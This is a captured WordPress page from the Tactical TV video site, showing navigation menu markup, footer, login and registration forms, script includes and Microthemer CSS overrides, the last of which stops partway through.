<li><a href="https://demo.madrasthemes.com/vodi-lite/video/marin-retires-hurt-saina-wins-2/?video_playlist_id=2777">Video v1</a></li>
<li><a href="https://demo.madrasthemes.com/vodi-lite/video/marin-retires-hurt-saina-wins-2/?video_playlist_id=2777">Video v2</a></li>
<li><a href="https://demo.madrasthemes.com/vodi-lite/video/spain-vs-netherlands/?video_playlist_id=2777">Video v3</a></li>
<li><a href="https://demo.madrasthemes.com/vodi-lite/video/unstoppable-vihari-cruises-with-151/?video_playlist_id=2777">Video v4</a></li>
<li><a href="https://demo.madrasthemes.com/vodi-lite/video/all-india-selection-committee-meet/?video_playlist_id=2777">Video v5</a></li>
<li><a href="https://demo.madrasthemes.com/vodi-lite/video/pakistan-vs-australia-2018-3rd-t20i/?video_playlist_id=2777">Video v6</a></li>
<li class="nav-title"><a href="#">Other Pages</a></li>
<li><a href="https://demo.madrasthemes.com/vodi-lite/landing-v1/">Landing v1</a></li>
<li><a href="https://demo.madrasthemes.com/vodi-lite/landing-v2/">Landing v2</a></li>
<li><a href="https://demo.madrasthemes.com/vodi-lite/coming-soon/">Coming Soon</a></li>
</ul>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<ul>
<li class="nav-title"><a href="https://demo.madrasthemes.com/vodi-lite/tv-show/vikings/">Single TV Show</a></li>
<li class="nav-title"><a href="#">Single Episodes</a></li>
<li><a href="https://demo.madrasthemes.com/vodi-lite/episode/tape-2-side-a/">Episode v1</a></li>
<li><a href="https://demo.madrasthemes.com/vodi-lite/episode/tape-2-side-b/">Episode v2</a></li>
<li><a href="https://demo.madrasthemes.com/vodi-lite/episode/tape-3-side-a/">Episode v3</a></li>
<li><a href="https://demo.madrasthemes.com/vodi-lite/episode/the-first-polaroid/">Episode v4</a></li>
</ul>



<ul>
<li class="nav-title"><a href="https://demo.madrasthemes.com/vodi-lite/blog/">Blog Pages</a></li>
<li><a href="https://demo.madrasthemes.com/vodi-lite/blog/">Blog</a></li>
<li><a href="https://demo.madrasthemes.com/vodi-lite/2019/02/05/wizard-actor-has-another-digital-comics-role-featured-slideshow-post/">Single Blog</a></li>
</ul>



<ul>
<li class="nav-title"><a href="#">Static Pages</a></li>
<li><a href="https://demo.madrasthemes.com/vodi-lite/contact/">Contact Us</a></li>
<li><a href="https://demo.madrasthemes.com/vodi-lite/404page">404</a></li>
</ul>
</div>
</div>
        </div><!-- .entry-content -->
        </div><!-- /.single-article__inner -->                        
            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://tacticaltv.com/?mas_static_content=tv-shows-megamenu" rel="prev"><span class="post-nav__title">Previous Post </span><span class="post-nav__article--title">TV Shows Megamenu</span><span class="post-nav__article--meta"><span class="post-nav__article--categories"></span><span class="post-nav__article--date">April 3, 2019</span></span></a></div></div>
	</nav>
</article><!-- #post-## -->        
        </main><!-- #main -->
    </div><!-- #primary -->
            </div><!-- /.site-content-inner -->

        </div><!--/.container-->
        
    </div><!-- /.site-content-->

    
    <footer id="colophon" class="site-footer-landing dark" role="contentinfo">
        <div class="site-footer">
            <div class="container">
            
                <div class="site-footer__landing-bar"><div class="site-footer__logo footer-logo"><a href="https://tacticaltv.com/" class="custom-logo-link" rel="home"><img width="480" height="48" src="https://tacticaltv.com/wp-content/uploads/2021/12/cropped-cropped-tactical-tv-logo.png" class="custom-logo" alt="Tactical TV" decoding="async" srcset="https://tacticaltv.com/wp-content/uploads/2021/12/cropped-cropped-tactical-tv-logo.png 480w, https://tacticaltv.com/wp-content/uploads/2021/12/cropped-cropped-tactical-tv-logo-300x30.png 300w, https://tacticaltv.com/wp-content/uploads/2021/12/cropped-cropped-tactical-tv-logo-24x2.png 24w, https://tacticaltv.com/wp-content/uploads/2021/12/cropped-cropped-tactical-tv-logo-36x4.png 36w, https://tacticaltv.com/wp-content/uploads/2021/12/cropped-cropped-tactical-tv-logo-48x5.png 48w" sizes="(max-width: 480px) 100vw, 480px" /></a></div><div class="site-footer__landing-menu"><ul id="menu-footer-nav-tactical-1" class="landing-footer-menu"><li id="menu-item-5562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5562"><a target="_blank" rel="noopener" href="https://tacticaltv.com/wp-content/uploads/2022/07/Updated-Presskit.pdf">Media Kit</a></li>
</ul></div><div class="footer-social-icons social-label"><ul id="menu-footer-social-menu" class="social-icons"><li class="menu-item menu-item-type-custom menu-item-object-custom social-media-item social-media-item-5633"><a title="Twitter" target="_blank" href="https://twitter.com/TacticalTV_USA" class="footer-social-icon"><span class="fa-stack"><i class="fas fa-circle fa-stack-2x"></i><i class="social-media-item__icon fa-stack-1x fa-inverse" aria-hidden="true"></i> </span><span class="dashicons dashicons-twitter after-menu-image-icons"></span><span class="menu-image-title-after menu-image-title"><span class="social-media-item__title">Twitter</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-media-item social-media-item-5605"><a title="Facebook" target="_blank" href="https://www.facebook.com/TacticalTvcom-100425492513829" class="footer-social-icon"><span class="fa-stack"><i class="fas fa-circle fa-stack-2x"></i><i class="social-media-item__icon fa-stack-1x fa-inverse" aria-hidden="true"></i> </span><span class="menu-image-title-hide menu-image-title"><span class="social-media-item__title">Facebook</span></span><span class="dashicons dashicons-facebook-alt hide-menu-image-icons"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-media-item social-media-item-5568"><a title="YouTube" target="_blank" href="https://www.youtube.com/channel/UCYaJ23NUbjzTboziJ_CAeow" class="footer-social-icon"><span class="fa-stack"><i class="fas fa-circle fa-stack-2x"></i><i class="social-media-item__icon fa-stack-1x fa-inverse" aria-hidden="true"></i> </span><span class="menu-image-title-hide menu-image-title"><span class="social-media-item__title">YouTube</span></span><span class="dashicons dashicons-youtube hide-menu-image-icons"></span></a></li>
</ul></div></div><!-- /.site-footer_landing-bar -->            <div class="site-footer__info site-info">
                ©2022. Tactical TV. All Rights Reserved.            </div><!-- .site-info -->            
            </div><!-- .container -->
        </div><!-- .site-footer -->
    </footer>

            <footer class="site-footer handheld-footer dark">
            <div class="container">            <div class="site-footer__info site-info">
                ©2022. Tactical TV. All Rights Reserved.            </div><!-- .site-info --></div><!-- /.container -->        </footer>
</div><!-- #page -->

<script async>
!function(C,l,i,c,k,a,g,y){(g=l.createElement(c)).onload=g.onreadystatechange=function(){
g.readyState&&!/loaded|complete/.test(g.readyState)||(C[i](a),g.onload=g.onreadystatechange=null)
},y=l.getElementsByTagName(c)[0],g.src=k,g.async=1,y.parentNode.insertBefore(g,y)
}(window,document,'_initClickagy','script','https://tags.clickagy.com/data.js?rnd=6501adc747f60',{"aid":"69dijb31hnb","list":"kvyc33vckl"});
</script>            <div class="modal-register-login-wrapper">
                <div class="modal fade modal-register-login" id="modal-register-login" tabindex="-1" role="dialog" aria-hidden="true">
                    <div class="modal-dialog">
                        <div class="modal-content">
                            <div class="modal-body">
                                <div class="masvideos"><div class="masvideos-notices-wrapper"></div><div class="masvideos-register-login">
<div class="masvideos-register">
    <div class="masvideos-register__inner">

        <h2>Register</h2>

        <form method="post" class="masvideos-form masvideos-form-register register"  >

            
            
            <p class="masvideos-form-row masvideos-form-row--wide form-row form-row-wide">
                <label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
                <input type="email" class="masvideos-Input masvideos-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />            </p>

            
            
            <p class="masvideos-FormRow form-row">
                <input type="hidden" id="masvideos-register-nonce" name="masvideos-register-nonce" value="25d36dcbd8" /><input type="hidden" name="_wp_http_referer" value="/?mas_static_content=pages-megamenu" />                <button type="submit" class="masvideos-Button button" name="register" value="Register">Register</button>
            </p>

            
        </form>
    </div>
</div>


<div class="masvideos-login">
    <div class="masvideos-login__inner">

        <h2>Login</h2>

        <form class="masvideos-form masvideos-form-login login" method="post">

            
            <p class="masvideos-form-row masvideos-form-row--wide form-row form-row-wide">
                <label for="username">Username or email address&nbsp;<span class="required">*</span></label>
                <input type="text" class="masvideos-Input masvideos-Input--text input-text" name="username" id="username" autocomplete="username" value="" />            </p>
            <p class="masvideos-form-row masvideos-form-row--wide form-row form-row-wide">
                <label for="password">Password&nbsp;<span class="required">*</span></label>
                <input class="masvideos-Input masvideos-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
            </p>

            
            <p class="form-row">
                <input type="hidden" id="masvideos-login-nonce" name="masvideos-login-nonce" value="f4a9091c98" /><input type="hidden" name="_wp_http_referer" value="/?mas_static_content=pages-megamenu" />                <button type="submit" class="masvideos-Button button" name="login" value="Log in">Log in</button>
                <label class="masvideos-form__label masvideos-form__label-for-checkbox inline">
                    <input class="masvideos-form__input masvideos-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
                </label>
            </p>
            <p class="masvideos-LostPassword lost_password">
                <a href="https://tacticaltv.com/tactv/?action=lostpassword">Lost your password?</a>
            </p>

            
        </form>
    </div>
</div>

</div></div>                                <a class="close-button" data-dismiss="modal" aria-label="Close"><i class="la la-close"></i></a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/tacticaltv.com"}},{"@type":"ListItem","position":2,"item":{"name":"Pages Megamenu","@id":"https:\/\/tacticaltv.com\/?mas_static_content=pages-megamenu"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" aria-label="Share"></button>
                <button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>
    <script type="text/javascript">
        var c = document.body.className;
        c = c.replace(/masvideos-no-js/, 'masvideos-js');
        document.body.className = c;
    </script>
    <style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-2.wp-container-core-columns-is-layout-2{flex-wrap:nowrap;}
</style>
<script type="text/javascript" id="masvideos-playlist-tv-show-js-extra">
/* <![CDATA[ */
var masvideos_playlist_tv_show_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","masvideos_ajax_url":"\/?masvideos-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tacticaltv.com/wp-content/plugins/masvideos/assets/js/frontend/playlist-tv-show.min.js?ver=1.2.8" id="masvideos-playlist-tv-show-js"></script>
<script type="text/javascript" id="masvideos-playlist-video-js-extra">
/* <![CDATA[ */
var masvideos_playlist_video_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","masvideos_ajax_url":"\/?masvideos-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tacticaltv.com/wp-content/plugins/masvideos/assets/js/frontend/playlist-video.min.js?ver=1.2.8" id="masvideos-playlist-video-js"></script>
<script type="text/javascript" id="masvideos-playlist-movie-js-extra">
/* <![CDATA[ */
var masvideos_playlist_movie_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","masvideos_ajax_url":"\/?masvideos-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tacticaltv.com/wp-content/plugins/masvideos/assets/js/frontend/playlist-movie.min.js?ver=1.2.8" id="masvideos-playlist-movie-js"></script>
<script type="text/javascript" src="https://tacticaltv.com/wp-content/plugins/masvideos/assets/js/frontend/gallery-flip.min.js?ver=1.2.8" id="masvideos-gallery-flip-js"></script>
<script type="text/javascript" src="https://tacticaltv.com/wp-content/plugins/masvideos/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://tacticaltv.com/wp-content/plugins/masvideos/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/tacticaltv.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&current_page_type=post_type_mas_static_content&current_page_id=4990&search_query&page_uri=Lz9tYXNfc3RhdGljX2NvbnRlbnQ9cGFnZXMtbWVnYW1lbnU&nonce=c1f234a94d","keepOnlineRequestUrl":"https:\/\/tacticaltv.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&current_page_type=post_type_mas_static_content&current_page_id=4990&search_query&page_uri=Lz9tYXNfc3RhdGljX2NvbnRlbnQ9cGFnZXMtbWVnYW1lbnU&nonce=c1f234a94d","isWpConsentApiActive":"","option":{"consentLevel":"disabled","dntEnabled":false,"cacheCompatibility":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tacticaltv.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.8" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://tacticaltv.com/wp-content/themes/vodi/assets/js/bootstrap.bundle.min.js?ver=1.2.8" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://tacticaltv.com/wp-content/themes/vodi/assets/js/jquery.waypoints.min.js?ver=1.2.8" id="waypoints-js"></script>
<script type="text/javascript" src="https://tacticaltv.com/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://tacticaltv.com/wp-content/themes/vodi/assets/js/scrollup.min.js?ver=1.2.8" id="vodi-scrollup-js"></script>
<script type="text/javascript" src="https://tacticaltv.com/wp-content/themes/vodi/assets/js/jquery.fancybox.min.js?ver=1.2.8" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://tacticaltv.com/wp-content/themes/vodi/assets/js/readmore.min.js?ver=3.0.0" id="readmore-js"></script>
<script type="text/javascript" src="https://tacticaltv.com/wp-content/themes/vodi/assets/js/simplebar.min.js?ver=1.2.8" id="simplebar-js"></script>
<script type="text/javascript" src="https://tacticaltv.com/wp-content/themes/vodi/assets/js/slick.min.js?ver=1.2.8" id="slick-js"></script>
<script type="text/javascript" src="https://tacticaltv.com/wp-content/themes/vodi/assets/js/vodi-slick.min.js?ver=1.2.8" id="vodi-slick-js"></script>
<script type="text/javascript" src="https://tacticaltv.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tacticaltv.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://tacticaltv.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://tacticaltv.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://tacticaltv.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://tacticaltv.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://tacticaltv.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tacticaltv.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tacticaltv.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://tacticaltv.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="vodi-scripts-js-extra">
/* <![CDATA[ */
var vodi_options = {"rtl":"0","enable_live_search":"1","enable_sticky_header":"","enable_hh_sticky_header":"","ajax_url":"https:\/\/tacticaltv.com\/wp-admin\/admin-ajax.php","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"wp_local_time_offset":"-5","enable_vodi_readmore":"","vodi_readmore_data":[{"selectors":".single-episode-v1 .episode__description > div, .single-episode-v2 .episode__description > div, .single-episode-v2 .episode__description > div, .single-episode-v4 .episode__short-description > p","options":{"moreLink":"<a class=\"maxlist-more\" href=\"#\">Read More<\/a>","lessLink":"<a class=\"maxlist-less\" href=\"#\">Show Less<\/a>","collapsedHeight":47,"speed":600}},{"selectors":".single-movie-v1 .movie__description > div, .single-movie-v2 .movie__description > div, .single-movie-v3 .movie__description > div, .single-movie-v4 .movie__info--head .movie__short-description > p","options":{"moreLink":"<a class=\"maxlist-more\" href=\"#\">Read More<\/a>","lessLink":"<a class=\"maxlist-less\" href=\"#\">Show Less<\/a>","collapsedHeight":47,"speed":600}},{"selectors":".single-video .single-video__description > div","options":{"moreLink":"<a class=\"maxlist-more\" href=\"#\">Show more<\/a>","lessLink":"<a class=\"maxlist-less\" href=\"#\">Show less<\/a>","collapsedHeight":0,"speed":600}}],"vodi_fancybox_options":{"speedIn":300,"speedOut":300}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tacticaltv.com/wp-content/themes/vodi/assets/js/vodi.min.js?ver=1.2.8" id="vodi-scripts-js"></script>
<script type="text/javascript" id="vodi-scripts-js-after">
/* <![CDATA[ */
            (function($) {
                $(document).ready( function() {
                    $( ".single-tv_show .masvideos-tabs .tab-content > .tab-pane" ).each( function() {
                        $( this ).find( ".episodes > .episodes__inner" ).slick( {
                            slidesToShow: 6,
                            slidesToScroll: 6,
							responsive: [
								{
								  breakpoint: 1024,
								  settings: {
									slidesToShow: 4,
									slidesToScroll: 4,
								  }
								},
								{
								  breakpoint: 767,
								  settings: {
									slidesToShow: 1,
									slidesToScroll: 1,
								  }
								}
							]
                        } );
                    } );
                    $( 'a[data-toggle="tab"]' ).on( "shown.bs.tab", function (e) {
                        $( ".single-tv_show  .masvideos-tabs .tab-content > .tab-pane" ).each( function() {
                            $( this ).find( ".episodes > .episodes__inner" ).slick("setPosition");
                        } );
                    } );
                } );
            })(jQuery);
        

            (function($) {
                $(document).ready( function() {
                    $( ".single-episode .episode-seasons-tabs .tab-content > .tab-pane" ).each( function() {
                        $( this ).find( ".episodes > .episodes__inner" ).slick( {
                            slidesToShow: 6,
                            slidesToScroll: 6,
                       					responsive: [
								{
								  breakpoint: 1024,
								  settings: {
									slidesToShow: 4,
									slidesToScroll: 4,
								  }
								},
								{
								  breakpoint: 767,
								  settings: {
									slidesToShow: 1,
									slidesToScroll: 1,
								  }
								}
							]


 			} );
                    } );
                    $( 'a[data-toggle="tab"]' ).on( "shown.bs.tab", function (e) {
                        $( ".single-episode .episode-seasons-tabs .tab-content > .tab-pane" ).each( function() {
                            $( this ).find( ".episodes > .episodes__inner" ).slick("setPosition");
                        } );
                    } );
                } );
            })(jQuery);
        
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tacticaltv.com/wp-content/themes/vodi-child/style.css?ver=1.2.8
body_size: 128
content:
/*
Theme Name:     Vodi Child
Theme URI:      https://demo2.madrasthemes.com/vodi/
Author:         MadrasThemes
Author URI:     https://themeforest.net/user/madrasthemes/
Description:    This is the child theme for the vodi theme
Template:       vodi
Version:        1.2.8
License:        GNU General Public License v2 or later
License URI:    https://www.gnu.org/licenses/gpl-2.0.html
Text Domain:    vodi-child
Tags:           two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-images, full-width-template, threaded-comments, accessibility-ready, rtl-language-support, footer-widgets, sticky-post, theme-options
*/


--- FILE ---
content_type: text/css
request_url: https://tacticaltv.com/wp-content/micro-themes/active-styles.css?mts=1272&ver=6.5.4
body_size: 1860
content:
/*  MICROTHEMER STYLES  */


/*= General =================== */

/** General >> Grid Home Page bakground **/
.mt-145 #content {
	color: rgb(255, 255, 255) !important;
	background-color: rgb(255, 255, 255) !important;
}

/** General >> Content **/
#content {
	background-color: rgb(51, 51, 51) !important;
}

/** General >> Content container **/
.mt-294 #content .container {
	color: rgb(51, 51, 51) !important;
}

/** General >> Page **/
#page {
	background-color: rgb(51, 51, 51) !important;
}

/** General >> Primary masvideos tv show control bar Copy 1 **/
#primary .masvideos-tv-show-control-bar {
	border-bottom: 1px solid rgb(255, 255, 255) !important;
}

/** General >> Search Box 3 with letters in them **/
#vodi_tv_shows_letter_filter-1 > ul:nth-of-type(1) > li:nth-of-type(3) > a {
	background-color: rgb(38, 38, 38) !important;
}

/** General >> Search Box 3 with letters in them Hover **/
#vodi_tv_shows_letter_filter-1 > ul:nth-of-type(1) > li:nth-of-type(3) > a:hover {
	background-color: rgb(230, 52, 52) !important;
}

/** General >> Search Box 2 with letters in them Hover **/
#vodi_tv_shows_letter_filter-1 > ul:nth-of-type(1) > li:nth-of-type(2) > a:hover {
	background-color: rgb(230, 52, 52) !important;
}

/** General >> Search Box 1 with letters in them Hover **/
#vodi_tv_shows_letter_filter-1 > ul:nth-of-type(1) > li:nth-of-type(1) > a:hover {
	background-color: rgb(230, 52, 52) !important;
}

/** General >> Search Box 1 with letters in them Copy 1 **/
#vodi_tv_shows_letter_filter-1 > ul:nth-of-type(1) > li:nth-of-type(1) > a {
	background-color: rgb(38, 38, 38) !important;
}

/** General >> Search Box 2 with letters in them Copy 2 **/
#vodi_tv_shows_letter_filter-1 > ul:nth-of-type(1) > li:nth-of-type(2) > a {
	background-color: rgb(38, 38, 38) !important;
}

/** General >> Search box on TV Shows page **/
#secondary .widget_vodi_tv_shows_filter {
	background-color: rgb(58, 58, 58) !important;
}

/** General >> Popular Now TV Shows Box **/
#masvideos_tv_shows_widget-1 {
	background-color: rgb(58, 58, 58) !important;
}

/** General >> Background box around search boxes with letters **/
#vodi_tv_shows_letter_filter-1 {
	background-color: rgb(51, 51, 51) !important;
}

/** General >> Primary page control bar bottom **/
#primary .page-control-bar-bottom {
	border-top-color: rgb(255, 255, 255) !important;
}

/** General >> Episode titles for TV Show thumbnails **/
div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > .tv-show__episode {
	color: rgb(255, 255, 255) !important;
}

/** General >> Newest episode number links **/
div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > a {
	color: rgb(255, 255, 255) !important;
}

/** General >> TV show episdoes area on single TV Show page **/
.tv_show__season-tabs-wrap {
	background-color: rgb(38, 38, 38) !important;
}

/** General >> Episode thumbnail area on Single Episode page **/
.episode-seasons-tabs {
	
}

/** General >> Dropdown toggle for Playlist **/
.dropdown-toggle {
	display: none !important;
}

/** General >> Buttom above episode thumbnails on Single TV Show page **/
.tv_show__season-tabs-wrap .nav-link {
	color: rgb(255, 255, 255) !important;
}

/** General >> Carousel episode titles **/
.tv-show-related__carousel  .episode__body > a {
	display: -webkit-box !important;
	display: -moz-box !important;
	display: -ms-flexbox !important;
	display: -webkit-flex !important;
	display: flex !important;
}

/** General >> Single tv show tv show head inner (:after) **/
.single-tv_show .tv-show__head--inner:after {
	margin-left: calc(-50vw + 50% ) !important;
}
.tv-show-related__carousel  .episode__body > a {
	display: -webkit-box !important;
	display: -moz-box !important;
	display: -ms-flexbox !important;
	display: -webkit-flex !important;
	display: flex !important;
}
.tv-show-related__carousel  .episode__body > a span {
	margin-right: 5px !important;
}

/** General >> Carousel episode numbers on TV Show page **/
.tv-show-related__carousel  .episode__body > a span {
	margin-right: 5px !important;
}

/** General >> Tv show tabs single show page (To change Description) **/
.tv-show-tabs .nav {
	display: none !important;
}

/** General >> EG big watch now buttons **/
.eg-title-big-and-watch-now-button-element-10 {
	border-width: 2px !important;
	border-style: solid !important;
}

/** General >> EG Watch Now small buttons **/
.eg-title-small-and-watch-now-button-element-10 {
	border-width: 1px !important;
	border-style: solid !important;
}

/** General >> Search results page tabs **/
.search-result-tabs a {
	color: rgb(254, 254, 254) !important;
}

/** General >> Search results page header **/
.stretch-full-width {
	background-color: rgb(38, 38, 38) !important;
}

/** General >> Essential Grid Popular Episodes on Home page **/
.mt-145 #esg-grid-3-2 .mainul {
	background-color: rgb(255, 255, 255) !important;
}

/** General >> Popular Episodes tab **/
.tv-show-tabs .nav-link {
	color: rgb(255, 255, 255) !important;
	font-size: 28px !important;
	border-bottom-color: rgb(255, 255, 255) !important;
}

/** General >> Titles on EG grid wish large titles **/
.isvisiblenow .eg-title-big-and-watch-now-button-element-11 {
	font-size: 28px !important;
	line-height: 30px !important;
	text-shadow: 1px 1px 1px rgb(67, 67, 67) !important;
	box-shadow: 0 0 0 0 !important;
}

/** General >> Titles on EG grid wish small titles **/
.isvisiblenow .eg-title-small-and-watch-now-button-element-11 {
	text-shadow: 1px 1px 1px rgb(61, 61, 61) !important;
}

/** General >> Content H1 Page title **/
.page__title {
	color: rgb(255, 255, 255) !important;
}

/** General >> Content masvideos breadcrumb **/
#content .masvideos-breadcrumb {
	color: rgb(211, 211, 211) !important;
}

/** General >> Blog post (episdoe) entry date **/
.entry-date {
	
}

/** General >> Carousel episdoe titles **/
.tv-show-related__carousel  .episode__body > a {
	
}

/** General >> Paragraph text on Search Results page **/
.search-no-results p {
	color: rgb(148, 148, 148) !important;
}

/** General >> No Search Results page content **/
.search-no-results div#content {
	
}


/*= Header ==================== */

/** Header >> Search field **/
#masvideos-search-field-0 {
	background-color: rgb(88, 89, 88) !important;
}

/** Header >> Header Area Page title **/
.page-title {
	color: rgb(235, 235, 235) !important;
	border-bottom-color: rgb(255, 255, 255) !important;
}


/*= Footer ==================== */

/** Footer >> Footer on No Search Results pages **/
.search-no-results #colophon {
	background-color: rgb(12, 14, 23) !important;
	width: 100% !important;
	height: 180px !important;
	position: fixed !important;
	bottom: 0 !important;
	display: block !important;
}


/*= General 2 ================= */

/** General 2 >> Tags in TV shows archive page **/
.masvideos-widget-tv-shows-layered-nav-list__item a {
	display: none !important;
}

/** General 2 >> Tags on single TV show pages **/
#tv-show-5961 .tv-show__info--body {
	display: none !important;
}

/** General 2 >> Search results page main content area **/
body.search-results.sidebar-right .content-area {
	max-width: 100% !important;
	-webkit-flex: 0 0 100% !important;
	flex: 0 0 100% !important;
}

/** General 2 >> TV show  release year **/
.tv-show__meta--release-year {
	display: none !important;
}

/** General 2 >> No Search Results page area **/
body.search-no-results {
	background-color: rgb(51, 51, 51) !important;
}

/** General 2 >> Tv show tags **/
.tv-show__tags {
	display: none !important;
}

/** General 2 >> Episode tags **/
.episode__tags {
	display: none !important;
}


/*( < 1200 )*/
@media (max-width: 1199.98px) {

	/*= General =================== */

	/** General >> Carousel episode titles **/
	.tv-show-related__carousel  .episode__body > a {
	
}

	/** General >> Carousel episode gallery previous arrow **/
	.slick-prev {
	
}

	/** General >> Carousel episode gallery next arrow **/
	.slick-next {
	
}

	/** General >> Paragraph text on Search Results page **/
	.search-no-results p {
	padding-bottom: 250px !important;
}

	/** General >> No Search Results page content **/
	.search-no-results div#content {
	
}


	/*= Main Menu ================= */

	/** Main Menu >> Toggle Menu on Mobile **/
	.toggled .simplebar-content {
	background-color: rgb(12, 14, 23) !important;
}

	/** Main Menu >> Menu mobile off canvas menu nav link **/
	#menu-mobile-off-canvas-menu-1 .nav-link {
	color: rgb(255, 255, 255) !important;
}

	/** Main Menu >> Menu mobile off canvas menu nav link Hover **/
	#menu-mobile-off-canvas-menu-1 .nav-link:hover {
	color: rgb(255, 255, 255) !important;
	background-color: rgb(67, 67, 67) !important;
}


	/*= Footer ==================== */

	/** Footer >> Site Credits above bottom footer bar with site credits **/
	#colophon .site-footer__info {
	display: none !important;
}

	/** Footer >> Footer on No Search Results pages **/
	.search-no-results #colophon {
	
}


	/*= Header ==================== */

	/** Header >> Search field **/
	#masvideos-search-field-0 {
	
}


}


/*( < 980 )*/
@media (max-width: 979.98px) {

	/*= General =================== */

	/** General >> Carousel gallery on singl TV show page **/
	.slick-active .has-post-thumbnail {
	
}

	/** General >> Carousel gallery thumbnail on single TV show page **/
	.episode__poster {
	
}


}


/*( < 768 )*/
@media (max-width: 767.98px) {

	/*= General =================== */

	/** General >> Carousel episode titles **/
	.tv-show-related__carousel  .episode__body > a {
	margin-right: 0 !important;
	margin-left: 0 !important;
}


}


/*( < 480 )*/
@media (max-width: 479.98px) {

	/*= General =================== */

	/** General >> Carousel gallery on singl TV show page **/
	.slick-active .has-post-thumbnail {
	
}

	/** General >> Carousel episode titles **/
	.tv-show-related__carousel  .episode__body > a {
	margin-right: 10px !important;
	margin-left: 10px !important;
}

	/** General >> Carousel episode gallery previous arrow **/
